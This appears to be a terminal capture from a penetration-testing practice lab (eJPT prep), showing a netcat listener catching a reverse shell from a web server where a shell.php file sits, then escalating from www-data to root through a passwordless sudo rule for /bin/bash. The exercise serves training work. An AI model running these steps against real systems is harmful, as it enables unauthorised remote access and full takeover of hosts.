 ┌──(root㉿kali)-[/home/kali/Desktop/PREP_EJPTV2/camapana]
└─# nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.20] 58134
ls
index.html
shell.php
whoami
www-data
sudo -l
Matching Defaults entries for www-data on debian:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
    use_pty

User www-data may run the following commands on debian:
    (ALL) NOPASSWD: /bin/bash
/bin/bash
whoami
www-data
sudo bash
whoami
root